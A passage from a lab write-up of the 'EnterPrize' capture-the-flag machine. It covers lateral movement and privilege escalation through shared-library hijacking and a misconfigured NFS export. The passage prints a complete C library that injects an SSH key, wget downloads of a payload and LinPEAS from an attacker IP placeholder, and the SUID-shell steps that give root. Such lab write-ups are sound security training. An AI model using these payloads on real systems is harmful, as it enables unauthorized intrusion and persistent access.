




However, the reverse-shell approach was unreliable.
The important distinction is that getting the shared library loaded and successfully getting an interactive reverse connection are two separate problems.
The cron process had a different execution environment from my interactive shell. In particular, cron jobs commonly have a restricted environment, different PATH, different working directory, and no interactive terminal. Network callbacks can also fail because the process does not inherit the same environment or because the chosen reverse-shell mechanism depends on utilities/environment variables that are unavailable to cron.
Rather than spending more time troubleshooting an unreliable callback, I changed the payload.
The goal did not actually need to be a reverse shell.
I only needed to execute code as john.
An SSH public-key injection payload was therefore much more reliable.
22. Obtaining SSH Access as john
I generated an SSH key pair on my attacking machine:
ssh-keygen -f id_rsa_john -N ""
I displayed the public key:
cat id_rsa_john.pub
The public key would later be written into: /home/john/.ssh/authorized_keys
23. Creating the Malicious Shared Library
I created libcustom.c:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

__attribute__((constructor)) void hack(void)
{
    // The public key generated earlier
    const char *key =
        "REPLACE WITH YOUR id_rsa_john.pub FILE CONTENTS";

    // Create the SSH directory
    system("mkdir -p /home/john/.ssh");

    // Add the public key
    FILE *f = fopen("/home/john/.ssh/authorized_keys", "a");

    if (f == NULL)
        return;

    fprintf(f, "%s\n", key);
    fclose(f);

    // Set appropriate ownership and permissions
    system("chown -R john:john /home/john/.ssh");
    system("chmod 700 /home/john/.ssh");
    system("chmod 600 /home/john/.ssh/authorized_keys");
}

The important part is the constructor: __attribute__((constructor))
A constructor function executes automatically when the shared library is loaded.
Therefore, when myapp loads: libcustom.so the hack() function executes before the normal application logic.

I compiled the library:
gcc -shared -o libcustom.so -fPIC libcustom.c
I served it from my attacking machine:
python3 -m http.server 8000
On the target:
wget http://<attacker-ip>:8000/libcustom.so
I then controlled the library search path through:
echo '/home/john/develop' > /home/john/develop/test.conf
24. Waiting for Cron
At this point everything was in place:
/home/john/develop/
├── myapp
├── libcustom.so
└── test.conf
The dynamic linker would search the directory specified by the configuration, and myapp was periodically executed by John’s cron job.
I waited for the cron task to run.

When the library was loaded, the constructor executed and created: /home/john/.ssh/ with: authorized_keys containing my public key.
25. SSH as john
I could now authenticate directly as john:
ssh -i id_rsa_john john@enterprize.thm

This gave me access to John’s account and allowed me to retrieve the user flag.
26. Enumerating for Root
With access as john, I performed another round of local enumeration.
I transferred LinPEAS:
python3 -m http.server 8000
On the target:
wget http://<attacker-ip>:8000/linpeas.sh

Among the interesting findings was an NFS service listening locally on: 2049
More importantly, the NFS export was configured with: no_root_squash
27. NFS “no_root_squash”
Normally, NFS uses root_squash.
This prevents root on an NFS client from being treated as root on the NFS server. Instead, the remote root user is mapped to an unprivileged account.
With: root_squash the remote root user cannot simply create a root-owned SUID executable on the server.
However, the configuration: no_root_squash disables this protection.
Therefore:
Attacker root
      │
      ▼
Mount NFS export
      │
      ▼
Create root-owned SUID file
      │
      ▼
Access file from target
      │
      ▼
Execute as root
This provided the final privilege-escalation path.
28. Port Forwarding to the NFS Service

Because NFS was only accessible locally on the target, I created an SSH local port forward:
ssh -i id_rsa_john john@enterprize.thm \
-N \
-L 2049:127.0.0.1:2049
This forwarded my local: 127.0.0.1:2049 to: 127.0.0.1:2049 on the target.
I created a local mount point:
mkdir -p ~/Desktop/THM_LAB/rooms/hard/enterprize/nfs
Then mounted the NFS export:
sudo mount -t nfs \
127.0.0.1:/var/nfs \
~/Desktop/THM_LAB/rooms/hard/enterprize/nfs
29. Creating a SUID Shell
The objective was to place a root-owned SUID shell inside the NFS share.
I copied /bin/sh into the mounted NFS directory:
scp -i id_rsa_john \
john@enterprize.thm:/bin/sh .
I inspected the binary: file sh
I then checked the mount:
mount | grep /var/nfs
After copying the shell into the NFS share:
mv sh nfs/sh
I set the SUID bit:
chmod +s nfs/sh
Finally:
ls -l nfs/sh
The result showed the SUID permission.
Because of no_root_squash, the file retained root ownership.
30. Root Shell

From another terminal, I connected to the target:
ssh -i id_rsa_john john@enterprize.thm
Then:
cd /var/nfs
ls -l
The SUID shell was present.
I executed it with:
./sh -p
The -p option preserves the effective privileges of the SUID executable.
I now had a root shell.
The final privilege-escalation chain was:
john
 │
 ├── NFS exposed locally
 │
 ├── SSH local port forwarding
 │
 ├── NFS export with no_root_squash
 │
 ├── root-owned /bin/sh copied to NFS
 │
 ├── SUID bit enabled
 │
 └── ./sh -p
        │
        ▼
       root
31. Complete Attack Chain
The complete compromise can be summarized as follows:
ENTERPRIZE
│
├── 1. RECONNAISSANCE
│   │
│   └── Nmap
│       ├── 22/tcp  → SSH
│       ├── 80/tcp  → HTTP
│       └── 443/tcp → HTTPS
│
├── 2. WEB ENUMERATION
│   │
│   ├── Main website
│   │   └── "Nothing to see here"
│   │
│   ├── ffuf
│   │   └── composer.json
│   │       ├── TYPO3 CMS
│   │       └── guzzlehttp/guzzle ~6.3.3
│   │
│   └── Gobuster VHost
│       └── maintest.enterprize.thm
│
├── 3. TYPO3 ENUMERATION
│   │
│   ├── /typo3
│   │   └── TYPO3 login
│   │
│   └── /typo3conf
│       └── LocalConfiguration.old
│           ├── Old credentials
│           └── encryptionKey
│
├── 4. TYPO3 EXPLOITATION
│   │
│   ├── Contact form
│   │   └── __state parameter
│   │
│   ├── Source-code analysis
│   │   └── HMAC algorithm → SHA1
│   │
│   ├── Leaked encryptionKey
│   │   └── Valid HMAC
│   │
│   ├── Guzzle dependency
│   │   └── PHPGGC → Guzzle/FW1
│   │
│   └── PHP deserialization
│       └── File-write gadget
│           └── PHP webshell
│
├── 5. WEB SHELL
│   │
│   ├── PHP 7.2 compatibility issue
│   │   └── Docker → php:7.2-cli
│   │
│   ├── Generate serialized payload
│   │
│   ├── Generate SHA1 HMAC
│   │
│   └── Upload webshell
│       └── /fileadmin/_temp_/synactive_payload.php
│
├── 6. INITIAL ACCESS
│   │
│   └── Webshell
│       └── Reverse shell
│           └── www-data
│
├── 7. LATERAL MOVEMENT → JOHN
│   │
│   ├── /home/john/develop/
│   │   ├── myapp
│   │   ├── libcustom.so
│   │   └── test.conf
│   │
│   ├── strace
│   │   └── myapp loads libcustom.so
│   │
│   ├── Dynamic linker configuration
│   │   └── x86_64-libc.conf
│   │       └── symlink → /home/john/develop/test.conf
│   │
│   ├── pspy
│   │   └── Cron executes myapp as john
│   │
│   └── Shared-library hijacking
│       └── Malicious libcustom.so
│           └── Constructor executes as john
│               └── Write SSH public key
│                   └── /home/john/.ssh/authorized_keys
│
├── 8. USER ACCESS
│   │
│   └── SSH
│       └── john@enterprize.thm
│           └── user.txt
│
└── 9. PRIVILEGE ESCALATION → ROOT
    │
    ├── LinPEAS
    │   └── NFS service → 2049
    │
    ├── NFS export
    │   └── /var/nfs
    │       └── no_root_squash
    │
    ├── SSH local port forwarding
    │   └── localhost:2049
    │
    ├── Mount NFS share
    │
    ├── Copy /bin/sh
    │
    ├── Set SUID
    │   └── chmod +s sh
    │
    └── Execute
        └── ./sh -p
            └── ROOT
                └── root.txt

32. Full Process

All process screenshots
33. Key Lessons Learned
This machine covered several important real-world concepts.
Web enumeration
A seemingly empty website can still expose useful files and virtual hosts.
Important techniques:
Nmap
ffuf
Gobuster
WhatWeb
TYPO3 enumeration
Exposed configuration files can reveal sensitive application secrets.
In this case:
LocalConfiguration.old
        │
        └── encryptionKey
became critical to the exploitation chain.
PHP deserialization
A deserialization vulnerability becomes significantly more powerful when:
Secret key
+
Valid HMAC
+
Known gadget chain
+
Writable destination
are available simultaneously.
PHP version compatibility
PHP deserialization payloads should be generated with an environment compatible with the target.
Docker was useful here because it allowed me to run:
PHP 7.2
without changing my host system.
Source-code analysis
Rather than guessing the HMAC algorithm from the output, inspecting the vulnerable TYPO3 source confirmed:
SHA1
This is a useful lesson when exploiting older software: source-code analysis can remove uncertainty from an exploit chain.
Cron jobs
Scheduled tasks should always be investigated when moving from a low-privileged account toward another user.
pspy helped reveal:
cron
  └── myapp
Shared-library hijacking
Applications that load libraries from attacker-controlled directories can potentially be abused through:
libcustom.so
The constructor attribute:
__attribute__((constructor))
provided automatic code execution when the library was loaded.
SSH key injection
Instead of relying on an unreliable reverse shell, code execution as john was used to add an SSH public key:
/home/john/.ssh/authorized_keys
This provided a stable login method.
NFS no_root_squash
The final escalation demonstrated why:
no_root_squash
is dangerous.
A remote root user can create files on the NFS export while retaining root ownership, allowing techniques such as creating a SUID executable.
34. Conclusion
EnterPrize was a challenging machine because the attack was not based on a single vulnerability.
The compromise required chaining several weaknesses together:
Information Disclosure
        ↓
TYPO3 Encryption Key
        ↓
PHP Deserialization
        ↓
Guzzle Gadget
        ↓
Webshell
        ↓
www-data
        ↓
Cron + Shared Library Hijacking
        ↓
john
        ↓
NFS no_root_squash
        ↓
SUID Shell
        ↓
root
The most important lesson for me was that exploitation often requires connecting several individually small findings into one complete attack chain.
The machine also reinforced the importance of:
- Enumerating virtual hosts.
- Inspecting exposed configuration files.
- Understanding application dependencies.
- Reading vulnerable source code instead of relying entirely on automated scanners.
- Matching exploit payloads to the target environment.
- Investigating cron jobs and dynamically loaded libraries.
- Looking for insecure NFS configurations.
- Using stable access methods such as SSH keys when possible.
Overall, EnterPrize was a great exercise in chaining web exploitation with Linux privilege escalation.
Thanks for reading!